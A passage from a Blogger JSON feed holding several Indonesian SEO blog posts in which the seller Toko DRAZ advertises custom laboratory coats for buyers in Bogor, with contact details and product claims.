dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EMemilih tempat beli jas lab terdekat Bogor membutuhkan pertimbangan matang agar hasil yang diterima sesuai kebutuhan. Konveksi berpengalaman selama dua belas tahun menghadirkan kualitas yang bisa diandalkan, baik dari segi kenyamanan maupun ketahanan produk. Pelanggan yang mengutamakan profesionalisme akan melihat bahwa rekam jejak panjang kami menjadi bukti keseriusan dalam melayani ribuan pemesan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/5211716474858355470\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/beli-jas-lab-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5211716474858355470"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5211716474858355470"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/beli-jas-lab-terdekat-bogor.html","title":"beli jas lab terdekat bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0XYbjS6cXsZ0zjJsoYYGi5gX2M7SgDZ8IIzLR_Wc8qiPq9Jnv5jurOSrdVt7rg7E_AFv8MKHM8j6Drc3S60cjIHHrNpBH9txduF6Ylfx8AiOCSzm1E5Ets0lS9-Drd8LWZyluTG2NFPMfJD-3gQVH-Ty5OtDBQi2CSg4sZ65M_-5R7KqbX-B7C6UPpSdw\/s72-w480-h640-c\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(6).JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-3667921905455683476"},"published":{"$t":"2025-11-04T23:41:00.000-08:00"},"updated":{"$t":"2025-11-04T23:41:26.348-08:00"},"title":{"type":"text","$t":"jual jas lab terdekat bogor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"99\" data-start=\"0\"\u003EJual Jas Lab Terdekat Bogor: Pilihan Terbaik untuk Kualitas, Kenyamanan, dan Keamanan Pemakaian\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"751\" data-start=\"103\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"165\" data-start=\"103\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas Lab Berkualitas untuk Profesional dan Pelajar di Bogor\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cem data-end=\"205\" data-start=\"176\"\u003Ejual jas lab terdekat Bogor\u003C\/em\u003E bukan sekadar soal lokasi, tetapi tentang kualitas dan kepercayaan terhadap konveksi yang berpengalaman. Jas laboratorium harus memenuhi standar keamanan dan kenyamanan agar penggunanya dapat beraktivitas dengan tenang di lingkungan kerja atau pendidikan. Kami hadir sebagai konveksi profesional dengan pengalaman lebih dari 12 tahun, berfokus pada hasil terbaik dan kepuasan pelanggan. Setiap jahitan dilakukan dengan teliti oleh tenaga ahli yang sudah terbukti profesional dan amanah, menjadikan hasil akhir lebih rapi, kuat, dan tahan lama.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1339\" data-start=\"753\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"753\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"753\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic9V2Vcuz_sw3StvpQ96Cs_D0z2EWtq8hQhdXpzPpg7fWn6aIV-oHGq6o86XcVeEfRoUiGRWhR-DZCUN8NPr82uPWt1ZB_4eofAYUTqtbj_tDC7ppaUO5GBTG6KKq8tCA8LL7gkTbaiD3LPq8c_wOjYpGM7m6d4oKmPDQvvnJPLpm4yYZvLLwFOWBG7pEv\/s1350\/JAS-LAB-IMEDCO-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic9V2Vcuz_sw3StvpQ96Cs_D0z2EWtq8hQhdXpzPpg7fWn6aIV-oHGq6o86XcVeEfRoUiGRWhR-DZCUN8NPr82uPWt1ZB_4eofAYUTqtbj_tDC7ppaUO5GBTG6KKq8tCA8LL7gkTbaiD3LPq8c_wOjYpGM7m6d4oKmPDQvvnJPLpm4yYZvLLwFOWBG7pEv\/w512-h640\/JAS-LAB-IMEDCO-5.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"753\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"810\" data-start=\"753\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1339\" data-start=\"753\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"753\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"753\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"810\" data-start=\"753\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Lebih dari 12 Tahun dalam Produksi Jas Lab\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami telah berdiri selama 12 tahun dan terus berkembang sebagai konveksi terpercaya di bidang pembuatan jas laboratorium. Pengalaman panjang ini menjadi bukti dedikasi kami dalam menjaga mutu serta kepuasan pelanggan di seluruh Indonesia. Setiap jas lab yang kami produksi melalui proses kontrol kualitas ketat, mulai dari pemilihan bahan hingga tahap akhir pengepakan. Keunggulan ini menjadikan kami pilihan utama bagi berbagai instansi, sekolah, hingga perusahaan yang membutuhkan produk berkualitas tinggi dan tahan lama.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1930\" data-start=\"1341\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1396\" data-start=\"1341\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Bahan Jas Lab yang Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu faktor penting dalam memilih \u003Cem data-end=\"1468\" data-start=\"1439\"\u003Ejual jas lab terdekat Bogor\u003C\/em\u003E adalah kualitas bahan. Kami hanya menggunakan kain terbaik yang nyaman dipakai, tidak panas, dan mudah dicuci tanpa merusak serat. Bahan jas lab kami juga tahan terhadap percikan cairan kimia ringan serta tetap menjaga tampilan profesional. Hal ini sangat penting bagi tenaga medis, dosen, siswa, hingga peneliti agar tetap tampil rapi dan aman selama bekerja. Setiap produk kami didesain dengan memperhatikan keseimbangan antara fungsi, gaya, dan kenyamanan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2491\" data-start=\"1932\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1976\" data-start=\"1932\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Modern dengan Standar Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain jas laboratorium tidak hanya tentang fungsi, tetapi juga penampilan. Kami menawarkan desain modern yang sesuai kebutuhan instansi maupun perusahaan. Potongan jas yang presisi menjadikan pemakainya terlihat lebih profesional dan percaya diri. Selain itu, setiap model bisa disesuaikan dengan kebutuhan, seperti tambahan saku, bordir nama, atau logo instansi. Bagi yang mencari \u003Cem data-end=\"2391\" data-start=\"2362\"\u003Ejual jas lab terdekat Bogor\u003C\/em\u003E, kami siap membantu Anda mewujudkan desain custom minimal 24 pcs dengan hasil presisi dan elegan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3059\" data-start=\"2493\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2552\" data-start=\"2493\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Amanah dan Profesional Terpercaya di Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan pelanggan adalah aset utama kami. Dengan reputasi sebagai konveksi amanah dan profesional, kami selalu memastikan setiap pesanan dikerjakan tepat waktu dan sesuai spesifikasi. Kami telah melayani ribuan instansi, sekolah, dan perusahaan di seluruh Indonesia, termasuk pembuatan toga wisuda untuk berbagai universitas ternama. Semua hasil kerja kami mencerminkan tanggung jawab dan komitmen tinggi terhadap mutu. Jika Anda mencari mitra konveksi yang bisa diandalkan, kami adalah jawabannya.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3580\" data-start=\"3061\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3115\" data-start=\"3061\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan dan Proses Produksi yang Cepat dan Tepat\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami memahami pentingnya waktu dalam setiap pemesanan. Karena itu, seluruh proses produksi kami dikelola secara efisien mulai dari pengukuran, pemotongan kain, hingga tahap finishing. Sistem kerja yang terorganisir memastikan pesanan selesai sesuai jadwal tanpa mengurangi kualitas. Kami juga menyediakan layanan pengiriman ke seluruh wilayah Indonesia, sehingga pelanggan di luar Bogor pun dapat dengan mudah mendapatkan produk berkualitas dari konveksi kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4109\" data-start=\"3582\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3628\" data-start=\"3582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pemesanan Jas Lab Custom dengan Mudah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk melakukan pemesanan, pelanggan cukup menghubungi tim kami melalui nomor kontak resmi yang tersedia. Setelah itu, Anda dapat mengirimkan desain atau memilih model yang kami sediakan. Proses konsultasi gratis membantu menentukan bahan, warna, serta ukuran sesuai kebutuhan. Minimal pemesanan adalah 24 pcs untuk produksi custom. Setelah desain disetujui, tim kami akan memproses pesanan dan melakukan pengiriman ke seluruh Indonesia dengan sistem yang aman dan terpercaya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4602\" data-start=\"4111\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"4163\" data-start=\"4111\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlXgALFcPoWI6GEIz9o9GD5REIGRA2uKy8ofI1IjBIjxESXqbRgQdwEJK4kACg1opU2dsYlXLGVRRMcyXQ-F12I1W6a5tEQA9uTXY3ueKqYa3OcBSit99W5ibT28zNYxESfwr9fDTMDo2oJioIBvhO02C7PuTKOJgjqGyYZNQVzp2hGN1YDidAi1ydN06p\/s1350\/JAS-LAB-IMEDCO-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlXgALFcPoWI6GEIz9o9GD5REIGRA2uKy8ofI1IjBIjxESXqbRgQdwEJK4kACg1opU2dsYlXLGVRRMcyXQ-F12I1W6a5tEQA9uTXY3ueKqYa3OcBSit99W5ibT28zNYxESfwr9fDTMDo2oJioIBvhO02C7PuTKOJgjqGyYZNQVzp2hGN1YDidAi1ydN06p\/w512-h640\/JAS-LAB-IMEDCO-7.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"4163\" data-start=\"4111\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"810\" data-start=\"753\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"4602\" data-start=\"4111\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4163\" data-start=\"4111\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4163\" data-start=\"4111\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4163\" data-start=\"4111\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan Ramah dan Responsif untuk Setiap Klien\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami percaya bahwa pelayanan terbaik berawal dari komunikasi yang baik. Tim customer service kami siap melayani dengan ramah, cepat, dan informatif. Anda tidak perlu khawatir mengenai detail pemesanan karena semua akan dijelaskan dengan transparan. Kecepatan dalam menanggapi permintaan serta kejelasan informasi menjadi salah satu alasan mengapa banyak pelanggan memilih kami sebagai konveksi jas lab andalan di Bogor dan sekitarnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5125\" data-start=\"4604\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4648\" data-start=\"4604\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Warna dan Model Sesuai Kebutuhan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami menyediakan beragam pilihan warna dan model yang bisa disesuaikan dengan kebutuhan instansi atau institusi Anda. Baik untuk penggunaan di laboratorium pendidikan, rumah sakit, maupun penelitian industri, setiap jas lab dirancang agar tetap seragam dan profesional. Pelanggan juga dapat menambahkan bordir identitas atau logo untuk memperkuat citra lembaga. Dengan layanan \u003Cem data-end=\"5057\" data-start=\"5028\"\u003Ejual jas lab terdekat Bogor\u003C\/em\u003E yang fleksibel, Anda bisa menyesuaikan semuanya sesuai kebutuhan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5614\" data-start=\"5127\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5175\" data-start=\"5127\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Jahitan yang Presisi dan Tahan Lama\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetahanan produk menjadi prioritas utama kami. Setiap jahitan dilakukan oleh tenaga profesional yang berpengalaman sehingga menghasilkan hasil rapi dan kuat. Kami juga menggunakan benang khusus industri yang tahan terhadap proses pencucian berulang. Hasilnya, jas laboratorium tetap awet digunakan meskipun dipakai dalam jangka waktu lama. Kami berkomitmen memberikan hasil terbaik tanpa kompromi terhadap standar mutu dan kenyamanan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6108\" data-start=\"5616\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5660\" data-start=\"5616\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDukungan Pengiriman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami melayani pengiriman jas laboratorium ke seluruh wilayah Indonesia, baik kota besar maupun daerah terpencil. Setiap pesanan dikemas dengan aman agar produk sampai ke tangan pelanggan dalam kondisi terbaik. Proses pengiriman dilakukan bekerja sama dengan jasa ekspedisi terpercaya. Dengan sistem pengiriman ini, pelanggan tidak perlu datang langsung ke Bogor untuk mendapatkan produk berkualitas. Kami siap melayani Anda di mana pun berada.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6645\" data-start=\"6110\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6170\" data-start=\"6110\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlasan Mengapa Harus Memilih Kami Sebagai Mitra Konveksi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain pengalaman panjang dan reputasi terpercaya, kami memiliki tim produksi profesional yang mengutamakan ketelitian dan kecepatan kerja. Dengan sistem kontrol kualitas ketat, setiap produk yang keluar dari konveksi kami telah melewati proses pemeriksaan menyeluruh. Kami percaya bahwa kepercayaan dibangun melalui hasil nyata. Karena itu, memilih kami sebagai \u003Cem data-end=\"6565\" data-start=\"6536\"\u003Ejual jas lab terdekat Bogor\u003C\/em\u003E berarti Anda memilih mitra yang mengutamakan kualitas dan kepuasan pelanggan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7040\" data-start=\"6647\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6709\" data-start=\"6647\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Keunggulan Konveksi Jas Lab yang Tak Diragukan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas, ketepatan, dan kepercayaan adalah tiga hal yang kami pegang teguh dalam setiap produksi. Kami tidak hanya menjual jas laboratorium, tetapi juga memberikan solusi bagi kebutuhan seragam profesional Anda. Dengan pengalaman 12 tahun, kami memahami bagaimana menciptakan produk yang sesuai standar industri dan akademik.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7261\" data-start=\"7042\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami telah melayani ribuan pelanggan di seluruh Indonesia dengan hasil yang konsisten dan terpercaya. Bagi Anda yang mencari \u003Cem data-end=\"7196\" data-start=\"7167\"\u003Ejual jas lab terdekat Bogor\u003C\/em\u003E, kami hadir untuk memberikan kemudahan dan kepastian kualitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7383\" data-start=\"7263\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap produk kami merupakan hasil perpaduan antara bahan terbaik, desain modern, dan keterampilan tenaga profesional.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/3667921905455683476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/jual-jas-lab-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3667921905455683476"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3667921905455683476"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/jual-jas-lab-terdekat-bogor.html","title":"jual jas lab terdekat bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic9V2Vcuz_sw3StvpQ96Cs_D0z2EWtq8hQhdXpzPpg7fWn6aIV-oHGq6o86XcVeEfRoUiGRWhR-DZCUN8NPr82uPWt1ZB_4eofAYUTqtbj_tDC7ppaUO5GBTG6KKq8tCA8LL7gkTbaiD3LPq8c_wOjYpGM7m6d4oKmPDQvvnJPLpm4yYZvLLwFOWBG7pEv\/s72-w512-h640-c\/JAS-LAB-IMEDCO-5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-1479546316445529998"},"published":{"$t":"2025-11-04T23:29:00.000-08:00"},"updated":{"$t":"2025-11-04T23:29:12.866-08:00"},"title":{"type":"text","$t":"toko jas lab terdekat bogor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"94\" data-start=\"0\"\u003EToko Jas Lab Terdekat Bogor: Solusi Tepat untuk Kebutuhan Seragam Laboratorium Berkualitas\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"730\" data-start=\"98\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"136\" data-start=\"98\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKualitas Jas Lab Unggulan di Bogor\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMencari \u003Cem data-end=\"176\" data-start=\"147\"\u003Etoko jas lab terdekat Bogor\u003C\/em\u003E kini tidak perlu bingung. Konveksi kami hadir sebagai solusi terpercaya untuk memenuhi kebutuhan jas laboratorium berkualitas tinggi dengan desain profesional. Setiap produk dibuat menggunakan bahan pilihan yang nyaman, kuat, dan tahan lama, sehingga memberikan perlindungan maksimal bagi pengguna. Proses produksi dikerjakan oleh tim berpengalaman yang sudah 12 tahun berkecimpung di dunia konveksi. Kami telah melayani ribuan instansi, sekolah, dan perusahaan di seluruh Indonesia dengan hasil memuaskan serta ketepatan waktu produksi yang terjamin.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1324\" data-start=\"732\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"767\" data-start=\"732\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"767\" data-start=\"732\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT492Ehl1QOmVxP1dcKb2KZAyBfLkEnn9EsdwKmwuybSlKLcQ7BJcWuTG_a9azzOWkUdq0fItpuEIsDUqS9x7itUSwyMNsk-sphaBEeVxbyaUXBEXIS3TXfnQB5g1KsQApLGmID9Zz-Js0XkGWWKN00V2qfsg8NY9SgmM3WJARaCD8_EfUuMoire_A6SVo\/s1350\/JAS-LAB-IMEDCO-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" 